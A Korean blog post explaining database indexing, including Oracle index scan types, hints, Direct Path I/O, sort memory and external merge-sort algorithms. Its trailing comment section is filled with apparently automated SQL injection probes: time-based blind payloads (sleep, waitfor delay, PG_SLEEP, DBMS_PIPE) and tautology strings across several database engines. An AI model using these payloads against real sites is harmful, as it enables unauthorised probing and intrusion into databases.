이와 같이 인덱스를 생성하면 첫 번째 컬럼이 하나의 값만을 의미하게 되므로 인덱스의 두 번째 컬럼인 승인번호 컬럼의 값으로 정렬된 데이터가 추출됩니다.
물론 이때는 거래일자 컬럼이 범위를 감소시키지는 못하고 확인 랜덤 액세스만을 제거하게 됩니다.
이 경우 정렬을 없애는 것이 더 성능이 좋은지, 아니면 범위를 좁히는 것이 더 성능이 좋은지를 따져보아서 더 효율적인 인덱스를 선택해야 합니다.
어쨌튼, 점 조건 + 점 조건 + ... + ORDER BY 절의 컬럼 + 선분 조건 + 선분 조건 + ...
이런 구조로 인덱스를 생성한다면 ORDER BY 절에 의해 정렬도니 데이터가 자동으로 추출되며 모든 선분 조건들은 랜덤 액세스만을 제거하는 조건이 됩니다.
Prefix index
문자열 indexing에 사용되는 prefix index를 말하는 건지 partition에 사용되는 prefix index를 말하는 건지는 모르겠습니다..
문자열 index에 사용되는 prefix index
긴 문자열의 경우, prefix index(앞자리 몇 글자만 indexing)를 적용합니다.
CREATE INDEX IDX01 ON TAB1(COL(4), COL(4))
prefix size는 앞 글자 분포도에 따라 적절하게 설정합니다.
(아래의 결과가 1에 가까울 수록 최적의 성능을 유지합니다. 0.9 이상을 권고합니다.)
SELECT count(distinct LEFT(INDEX_COLUMN, 3))/count(*) FROM
IXSCAN
COLLSCAN: 몽고 DB에서 모든 데이터를 scan하는 것
IXSCAN: 인덱스 스캔
Index Range-Scan

B Tree에서 가장 일반적이고 정상적인 형태의 액세스 방식입니다.
인덱스 루트에서 리프 블록까지 수직적으로 탐색을 하고, 필요한 범위만큼 수평적 탐색하는 스캔 방식입니다.
(인덱스 기준으로 정렬되어 있기 때문에 다시 수직 탐색을 할 필요가 없죠.)
* Index Range-Scan Descending
index range scan과 기본적으로 동일한 스캔 방식입니다.
인덱스를 뒤에서부터 앞쪽으로 스캔하기 때문에 내림차순으로 정렬된 결과집합을 얻는 점이 다릅니다.
힌트로는 index_desx가 있습니다.
* 힌트란?
Oracle에서 사용하는 것으로, SQL 튜닝의 핵심 부분이고, 일종의 지시 구문입니다.
오라클 Optimizer에게 SQL문 실행을 위한 데이터를 스캐닝하는 경로, 조인하는 법 등을 알려주기 위해
SQL 사용자가 SQL 구문에 작성하는 것입니다.
Index full-scan

첫번째 리프블록까지 수직적 탐색 후, 인덱스 리프 블록을 처음부터 끝까지 수평적으로 탐색하는 방식입니다.
데이터 검색을 위한 최적의 인덱스가 없을 때 차선으로 선택됩니다.
그럼 어차피 전체 데이터를 다 가져오는 거면 table full scan을 하면 되는데 왜 index full scan을 할까요?
Table Full Scan의 부담이 크거나, 정렬작업을 생략하기 위해서는 테이블 전체를 탐색하는 것보다 Index full scan이 유리한 경우가 있습니다.
정렬작업을 생략한다는 것은 이해가 됩니다.
뭐.. 테이블에 있는 데이터는 index 기준으로 정렬이 안되어 있을 테니까요.
그런데 Table Full Scan의 부담이 크다는건 무슨 말일까요?
통상 index가 차지하는 데이터의 공간이 테이블보다 훨씬 적기 때문에 테이블 전체보다 인덱스 전체를 탐색하는 비용이 적습니다.
반면 Full Table Scan은 Multi-Block Read가 가능하지만 Index Full Scan은 Single Block Read밖에 할 수 없습니다.
그래서 때로는 Full Table Scan의 성능이 더 좋을 때가 있습니다.
Index unique-scan

수평적 탐색 없이 수직적 탐색으로만 데이터를 찾는 스캔 방식입니다.
통상 Unique 인덱스를 = 조건으로 탐색하는 경우에 동작합니다.
Unique 인덱스가 존재하는 컬럼은 중복 값이 존재하지 않습니다.
따라서 등호(=)로 탐색할 때, 데이터를 한 건 찾고 나서는 더 이상 탐색할 필요가 없습니다.
물론 Unique 인덱스라고 해도 선분 조건으로 검색하게 되면 Index Range Scan으로 처리됩니다.
수직적 탐색으로만 해당 레코드를 찾을 수 없기 때문이죠.
Index skip-scan

복합 인덱스에서 인덱스 선두 컬럼이 조건절에 없어도 인덱스를 활용하는 스캔 방식입니다.(오라클 9i부터 나왔다고 합니다.)
조건절에 빠진 선행 인덱스 컬럼의 distinct value 수(이걸 NDV라고 합니다. Number of Distinct Value)가 적고, 후행 컬럼의 distinct value 개수가 많을 때 유용합니다.
index skip scan을 유도하거나 방지하고자 할 때는 index_ss, no_index_ss 힌트를 사용합니다.
동작 원리는 루트 또는 브랜치 블록에서 읽은 컬럼 값 정보를 이용해서 조건절에 부합하는 레코드를 포함할 가능성이 있는 리프 블록만 액세스 합니다.
index full scan처럼 모든 블록을 읽는 것이 아닌, 가능성 있는 블록만 액세스 합니다.
예를 들어봅시다.
부서가 10, 20, 30인 회사가 있다고 해봅시다. 그리고 총 직원은 1000명이라고 하죠.
각각 500, 100, 200, 200명의 직원이 있습니다.
우리가 알고 싶은 내용은 급여가 5000~7000 사이인 직원입니다.
인덱스로는 (부서번호, 급여) 인 복합 인덱스가 있다고 합시다.
여기서 Index Skip Scan을 사용하면
10번 부서에서 5000~7000인 직원을 찾고 그 이후 10번 부서의 데이터는 확인할 필요가 없습니다.
따라서 20번 부서로 넘어가서 똑같이 반복합니다.
이런식으로 필요없는 부분에 대해 건너뛴다면 Full Table Scan보다 성능이 좋을 수 있습니다.
Index Fast Full Scan

Index Full Scan보다 빠른 스캔 방식입니다.
아니.. 똑같이 다 읽어버리는데 어떻게 더 빠르게 동작할까요?
논리적인 인덱스 트리 구조를 무시하고, 인덱스 세그먼트 전체를 그냥 Multiblock I/O 방식으로 스캔하기 때문입니다.
관련 힌트는 index_ffs, no_index_ffs입니다.
Index full scan 방식은 모든 데이터를 읽기는 하지만 그래도 인덱스의 논리적 구조를 타서 블록을 읽습니다.
반면 Index Fast Full Scan은 물리적으로 디스크에 저장된 순서대로 인덱스 리프 블록들을 읽습니다.
그럼 랜덤 액세스가 아닌 Multiblock I/O 방식을 사용하므로 디스크로부터 대량의 인덱스 블록을 읽을 때 큰 효과를 발휘합니다.
그럼 어떤 차이점이 있을까요?
1. Index Fast Full Scan은 속도는 빠르지만 인덱스 리프 노드가 갖는 연결 리스트 구조를 무시하고 읽기 때문에 결과 집합이 인덱스 키 순서대로 정렬되어있지 않습니다.
데이터의 물리적 저장 구조의 순서로 받아오게 되죠.
2. 인덱스가 파티션 되어있지 않아도 병렬 처리가 가능합니다.
(Index Full scan과 index range scan은 인덱스가 파티션 되어있어야 병렬 처리가 가능합니다.)
또한 병렬 스캔 시에는 Direct Path I/O 방식을 사용하므로 I/O 속도가 더 빠릅니다.
* Direct Path I/O
일반적으로 I/O 성능을 향상시키기 위해 버퍼 캐시를 경우합니다.
그런데 대용량 데이터를 읽고 쓰거나 재사용 가능성이 없는 임시 세그먼트 블록들을 읽고 쓸 때에는 버퍼 캐시를 경유하지 않는 것이 더 유리합니다.
Direct Path I/O가 작동하는 경우
- Temp 세그먼트 블록들을 읽고 쓸 때
- 병렬 쿼리로 Full Scan을 수행할 때
- No-cache 옵션을 지정한 LOB 컬럼을 읽을 때
* LOB(Large Object) type이란
대용량 데이터를 저장하기 위한 데이터 타입으로 오라클 8버전부터 지원된다.
long 타입은 원래 한 테이블에 하나만 사용할 수 있었으며 최대 크기가 2GB였다.
또한 검색을 구현하기 어려웠다.
LOB는 한 테이블에 여러 컬럼을 생성할 수 있으며 최대 크기가 4GB이다.
또한 훨씬 쉬운 검색 기능을 제공한다.
- 병렬 DML을 수행할 때
- Direct Path insert를 수행할 때
* 데이터 정렬 시

데이터를 정렬할 때는, PGA 메모리에 할당되는 Sort area를 이용합니다.
그런데 정렬할 데이터가 많아 Sort Area가 부족해지면 Temp table space를 이용합니다.
이때 Sort Area에 정렬된 데이터를 Temp 테이블 스페이스에 쓰고 이를 다시 읽을 때 Direct Path I/O를 사용합니다.
* PGA 메모리란?
Program Global Area로 프로세스에 대한 데이터와 제어정보가 포함된 비 공유 메모리 영역입니다.
서버 프로세스가 시작될 때 생성되며, 데이터베이스에 접속하는 모든 사용자에게 할당된 각각의 서버 프로세스가 독자적으로 사용하는 오라클 DB의 메모리 공간입니다.
* MySQL, MariaDB에서의 정렬
Sort buffer라는 별도의 메모리 공간을 할답해서 정렬에 사용합니다.
이 메모리는 정렬이 필요한 경우에만 할당되며, 쿼리 실행이 완료되면 시스템으로 반납됩니다.
Sort buffer의 크기는 시스템 설정 변수인 sort_buffer_size로 조정할 수 있으며 byte 단위로 표시됩니다.

하지만 정렬해야 하는 데이터가 sort buffer보다 큰 경우에는 정렬해야 하는 데이터를 여러 조각으로 나눠 처리하며, 임시 저장을 위해 디스크를 사용합니다.
그리고 디스크에 저장된 데이터를 다시 메모리로 읽어 처리하고, 다시 디스크에 저장하는 행위를 반복합니다.
여러 조각으로 나누어진 데이터를 정렬을 위해 디스크에 쓰고 읽고를 반복하는 것을 Multi-Merge라고 합니다.
* External Sort
진짜 과도하다고 생각합니다..
그런데 이게 면접 질문에 나왔다고 하니.. 어쩌겠습니까.. 우리가 맞춰야죠 뭐..
정렬할 data가 메모리의 크기를 넘는 경우에 정렬하는 알고리즘입니다.
뭐 여러 알고리즘이 있는데 근본은 비슷합니다.

1. Sort할 파일을 몇개의 그룹(run)으로 분할
- run: 메모리에 적재 가능한 크기
2. 각 run에 대해 내부 정렬 후 다른 파일에 저장
3. 파일에 젖아된 run들을 병합하여 다시 파일에 저장
4. 병합된 run의 수가 1이 될 때까지 반복
병합 방법에 따른 sort/merge algorithm의 분류
- Binary Sort/Merge
File 3의 재분배의 단점이 있음
- Balanced Binary Sort/Merge
입력 파일 수, 출력 파일 수가 2개로 동일해서 파일의 재분배가 필요 없음
- Balanced K-way Sort/Merge
파일의 수가 증가하므로 더 적은 수의 병합과 run을 가짐
- Polyphase Sort/Merge
입력 파일 수 != 출력 파일 수일 경우에도 재분배가 필요 없음
여기까지는 이제 몇 개의 파일에서 읽어와서 저장할 것인지에 대한 알고리즘이었습니다.
이제 각자 다른 파일에서 run을 불러와서 병합하는 알고리즘을 봅시다.
2 Phase Multiway Merge/Sort(2PMM) 알고리즘

Phase 1: Sorting
그냥 메모리 크기만큼 정렬해서 run에 기록하여 디스크에 저장합니다.
Phase 2: Merging
각 run에서 한 블록 씩 읽어서 메모리에 저장합니다.
가장 적은 key 값을 갖는 레코드를 판단하여 출력 블록에 저장합니다.
출력 블록이 가득 차면 디스크에 기록합니다.
입력 블록에 레코드가 없을 경우 해당 run에서 다음 블록을 판독하여 메모리에 저장합니다.
2PMM으로 sorting할 수 있는 파일의 크기는 당연하게도 memory 크기 M에 의해 결정됩니다.
이외에도 Run Generation, Huffman Tree 알고리즘이 있습니다.
62 view 1378
qY6b9E0l
Updated: Feb. 22, 2025, 5:24 p.m.
*1
Updated: Feb. 22, 2025, 5:24 p.m.
*1
Updated: Feb. 22, 2025, 5:24 p.m.
*1
Updated: Feb. 22, 2025, 5:24 p.m.
*1
Updated: Feb. 22, 2025, 5:24 p.m.
-1 OR 2+200-200-1=0+0+0+1
Updated: Feb. 22, 2025, 5:24 p.m.
-1 OR 3+200-200-1=0+0+0+1
Updated: Feb. 22, 2025, 5:24 p.m.
*if(now()=sysdate(),sleep(15),0)
Updated: Feb. 22, 2025, 5:24 p.m.
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
Updated: Feb. 22, 2025, 5:24 p.m.
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
Updated: Feb. 22, 2025, 5:24 p.m.
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
Updated: Feb. 22, 2025, 5:24 p.m.
-1; waitfor delay '0:0:15' --
Updated: Feb. 22, 2025, 5:24 p.m.
-1); waitfor delay '0:0:15' --
Updated: Feb. 22, 2025, 5:24 p.m.
-1 waitfor delay '0:0:15' --
Updated: Feb. 22, 2025, 5:24 p.m.
QKpDOyvh'; waitfor delay '0:0:15' --
Updated: Feb. 22, 2025, 5:24 p.m.
-1 OR 206=(SELECT 206 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:24 p.m.
-1) OR 846=(SELECT 846 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:24 p.m.
-1)) OR 308=(SELECT 308 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:24 p.m.
C4u4r3Lq' OR 278=(SELECT 278 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:24 p.m.
l2bYU9v3') OR 428=(SELECT 428 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:24 p.m.
5iklVXL6')) OR 883=(SELECT 883 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:24 p.m.
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
Updated: Feb. 22, 2025, 5:24 p.m.
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
Updated: Feb. 22, 2025, 5:24 p.m.
'"
Updated: Feb. 22, 2025, 5:24 p.m.
����%2527%2522\'\"
Updated: Feb. 22, 2025, 5:24 p.m.
@@pyV96
Updated: Feb. 22, 2025, 5:24 p.m.
1
Updated: Feb. 22, 2025, 5:32 p.m.
1
Updated: Feb. 22, 2025, 5:32 p.m.
555
Updated: Feb. 22, 2025, 5:33 p.m.
1
Updated: Feb. 22, 2025, 5:33 p.m.
1
Updated: Feb. 22, 2025, 5:33 p.m.
1
Updated: Feb. 22, 2025, 5:33 p.m.
1
Updated: Feb. 22, 2025, 5:33 p.m.
1
Updated: Feb. 22, 2025, 5:33 p.m.
-1 OR 2+556-556-1=0+0+0+1 --
Updated: Feb. 22, 2025, 5:33 p.m.
-1 OR 2+900-900-1=0+0+0+1
Updated: Feb. 22, 2025, 5:33 p.m.
-1' OR 2+129-129-1=0+0+0+1 --
Updated: Feb. 22, 2025, 5:33 p.m.
-1' OR 2+296-296-1=0+0+0+1 or '3jhRfwNt'='
Updated: Feb. 22, 2025, 5:33 p.m.
-1" OR 2+348-348-1=0+0+0+1 --
Updated: Feb. 22, 2025, 5:33 p.m.
1*if(now()=sysdate(),sleep(15),0)
Updated: Feb. 22, 2025, 5:33 p.m.
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
Updated: Feb. 22, 2025, 5:33 p.m.
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
Updated: Feb. 22, 2025, 5:33 p.m.
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
Updated: Feb. 22, 2025, 5:33 p.m.
1-1; waitfor delay '0:0:15' --
Updated: Feb. 22, 2025, 5:33 p.m.
1-1); waitfor delay '0:0:15' --
Updated: Feb. 22, 2025, 5:33 p.m.
1-1 waitfor delay '0:0:15' --
Updated: Feb. 22, 2025, 5:33 p.m.
1BBIZp22B'; waitfor delay '0:0:15' --
Updated: Feb. 22, 2025, 5:33 p.m.
1-1 OR 416=(SELECT 416 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:33 p.m.
1-1) OR 621=(SELECT 621 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:33 p.m.
1-1)) OR 964=(SELECT 964 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:33 p.m.
1KnFNMwFZ' OR 268=(SELECT 268 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:33 p.m.
1TYLatmgz') OR 77=(SELECT 77 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:33 p.m.
13Ey9QOgH')) OR 451=(SELECT 451 FROM PG_SLEEP(15))--
Updated: Feb. 22, 2025, 5:33 p.m.
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
Updated: Feb. 22, 2025, 5:33 p.m.
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
Updated: Feb. 22, 2025, 5:33 p.m.
1
Updated: Feb. 22, 2025, 5:33 p.m.
1'"
Updated: Feb. 22, 2025, 5:33 p.m.
1����%2527%2522\'\"
Updated: Feb. 22, 2025, 5:33 p.m.
@@KwSLc
Updated: Feb. 22, 2025, 5:33 p.m.
555
Updated: Feb. 22, 2025, 5:33 p.m.
555
Updated: Feb. 22, 2025, 5:33 p.m.
555
Updated: Feb. 22, 2025, 5:33 p.m.